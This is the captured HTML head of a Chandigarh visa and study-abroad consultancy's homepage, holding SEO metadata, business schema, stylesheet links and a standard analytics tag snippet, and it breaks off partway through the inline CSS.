

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navigatorsoverseas.com/
body_size: 31385
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Best Visa Consultants in Chandigarh | Navigators Overseas</title>
	<meta name="description" content="Looking for the best visa consultants in Chandigarh? Navigators Overseas offers expert immigration services for abroad immigration. 26+ years of experience, 18k+ visas granted. Contact us today!" />
	<link rel="canonical" href="https://navigatorsoverseas.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:description" content="Looking for the best visa consultants in Chandigarh? Navigators Overseas offers expert immigration services for abroad immigration. 26+ years of experience, 18k+ visas granted. Contact us today!" />
	<meta property="og:url" content="https://navigatorsoverseas.com/" />
	<meta property="og:site_name" content="Navigators Overseas" />
	<meta property="article:publisher" content="https://www.facebook.com/NavigatorsOverseasSolutions" />
	<meta property="article:modified_time" content="2025-09-03T09:11:32+00:00" />
	<meta property="og:image" content="http://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Navigatorsos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://navigatorsoverseas.com/","url":"https://navigatorsoverseas.com/","name":"Best Visa Consultants in Chandigarh | Navigators Overseas","isPartOf":{"@id":"https://navigatorsoverseas.com/#website"},"about":{"@id":"https://navigatorsoverseas.com/#organization"},"primaryImageOfPage":{"@id":"https://navigatorsoverseas.com/#primaryimage"},"image":{"@id":"https://navigatorsoverseas.com/#primaryimage"},"thumbnailUrl":"http://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp","datePublished":"2023-05-04T11:00:44+00:00","dateModified":"2025-09-03T09:11:32+00:00","description":"Looking for the best visa consultants in Chandigarh? Navigators Overseas offers expert immigration services for abroad immigration. 26+ years of experience, 18k+ visas granted. Contact us today!","breadcrumb":{"@id":"https://navigatorsoverseas.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://navigatorsoverseas.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://navigatorsoverseas.com/#primaryimage","url":"https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp","contentUrl":"https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp","width":280,"height":200,"caption":"ILETS-2"},{"@type":"BreadcrumbList","@id":"https://navigatorsoverseas.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://navigatorsoverseas.com/#website","url":"https://navigatorsoverseas.com/","name":"Navigators Overseas","description":"","publisher":{"@id":"https://navigatorsoverseas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://navigatorsoverseas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"https://navigatorsoverseas.com/#organization","name":"Navigators Overseas Solutions Pvt Ltd","alternateName":"Navigators Overseas","url":"https://navigatorsoverseas.com/","logo":{"@id":"https://navigatorsoverseas.com/#local-main-organization-logo"},"image":{"@id":"https://navigatorsoverseas.com/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/NavigatorsOverseasSolutions","https://x.com/Navigatorsos","https://in.linkedin.com/company/navigatorsoverseas","https://www.youtube.com/NavigatorsOverseas"],"description":"Navigators Overseas is a One Stop Solution to all Study Abroad Needs. We have 26 years of experience in providing guidance for overseas education. We are offering services like as IELETS coaching In Chandigarh, Student Visa, Study Visa, Business Visa, Tourist Visa, Preparation, and Immigration consulting. We have over 700+ Universities & Colleges impaneled with us in Canada, Australia, USA, UK, New Zealand, Germany, and Europe & Singapore. As a top immigration consultant in chandigarh we served many peoples with ease of documentation process. We have a track record of 99% success rate when considering IELETS cracking nearby Chandigarh location. Also, Best in services to Work and Tourist Visa In Chandigarh. We also have specialist for TOFEL","legalName":"Navigators Overseas Solutions Pvt Ltd","foundingDate":"1996-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"},"address":{"@id":"https://navigatorsoverseas.com/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"30.72189","longitude":"76.76035"},"telephone":["9216234209"],"contactPoint":{"@type":"ContactPoint","telephone":"+91 98090 90908"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"opens":"09:30","closes":"18:30"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday"],"opens":"00:00","closes":"00:00"}],"email":"navigators@ymail.com","areaServed":"30.72189, 76.76035"},{"@type":"PostalAddress","@id":"https://navigatorsoverseas.com/#local-main-place-address","streetAddress":"Top Floor, Sco 437-438, above Oven Fresh, 35C, Sector 35","addressLocality":"Chandigarh","postalCode":"160036","addressRegion":"Chandigarh","addressCountry":"IN"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://navigatorsoverseas.com/#local-main-organization-logo","url":"https://navigatorsoverseas.com/storage/2023/08/Navigators-logo.webp","contentUrl":"https://navigatorsoverseas.com/storage/2023/08/Navigators-logo.webp","width":260,"height":55,"caption":"Navigators Overseas Solutions Pvt Ltd"}]}</script>
	<meta name="geo.placename" content="Chandigarh" />
	<meta name="geo.position" content="30.72189;76.76035" />
	<meta name="geo.region" content="India" />
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Navigators Overseas &raquo; Feed" href="https://navigatorsoverseas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navigators Overseas &raquo; Comments Feed" href="https://navigatorsoverseas.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://navigatorsoverseas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavigatorsoverseas.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://navigatorsoverseas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavigatorsoverseas.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/css/xpro-widgets.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/css/xpro-responsive.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/font-awesome/css/all.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-social-icons.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/css/xpro-icons.min.css?rnd=33424' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://navigatorsoverseas.com/core/modules/8516d2654f/includes/css/styles.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-swiper-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/swiper.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/bootstrap.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-fontawesome-all-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/fontawesome-all.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/vendor/css/animate.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='video-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/video.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='global-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/global.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-main-css' href='https://navigatorsoverseas.com/core/views/c348b17274/design.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-main-style-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/style.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-main-style-2-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/style-2.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-custom-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/custom.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-tut-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/tut.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-gutenberg-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/gutenberg.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CPlayfair+Display%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='imigrat-theme-options-css' href='https://navigatorsoverseas.com/core/views/c348b17274/assets/css/theme-options.css?rnd=33424' type='text/css' media='all' />
<style id='imigrat-theme-options-inline-css' type='text/css'>

        #preloader {
            background-color: #ffcc00
        }
		.dot-spinner {
			--uib-color: #fff
		}
        
/*# sourceURL=imigrat-theme-options-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/frontend.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-icon-list.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-social-icons.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/conditionals/apple-webkit.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-image.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/css/widget-nav-menu.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/css/modules/sticky.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-heading.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-divider.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://navigatorsoverseas.com/storage/elementor/css/post-7.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://navigatorsoverseas.com/core/modules/fdef22ff98/inc/controls/assets/css/widgetarea-editor.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-spacer.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/css/modules/motion-fx.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/animations/styles/slideInRight.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/swiper/v8/css/swiper.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/conditionals/e-swiper.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/css/widget-image-gallery.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/animations/styles/slideInLeft.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://navigatorsoverseas.com/storage/elementor/css/post-14.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4433-css' href='https://navigatorsoverseas.com/storage/elementor/css/post-4433.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4423-css' href='https://navigatorsoverseas.com/storage/elementor/css/post-4423.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://navigatorsoverseas.com/storage/elementor/google-fonts/css/roboto.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://navigatorsoverseas.com/storage/elementor/google-fonts/css/robotoslab.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='http://navigatorsoverseas.com/storage/elementor/google-fonts/css/playfairdisplay.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/font-awesome/css/fontawesome.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/font-awesome/css/solid.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/font-awesome/css/regular.min.css?rnd=33424' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/font-awesome/css/brands.min.css?rnd=33424' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var imigrat_data = {"ajaxurl":"https://navigatorsoverseas.com/wp-admin/admin-ajax.php","nonce":"a4b55df85c"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/jquery/jquery.min.js?rnd=33424" id="jquery-core-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/jquery/jquery-migrate.min.js?rnd=33424" id="jquery-migrate-js"></script>
<link rel='shortlink' href='https://navigatorsoverseas.com/' />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'
https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPJHNVMX');</script>




<noscript><iframe src="
https://www.googletagmanager.com/ns.html?id=GTM-TPJHNVMX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



<style>
.cus_curve_expand .imi-feature-shape img {
	max-width: 320px;
	width: 320px;
}


</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
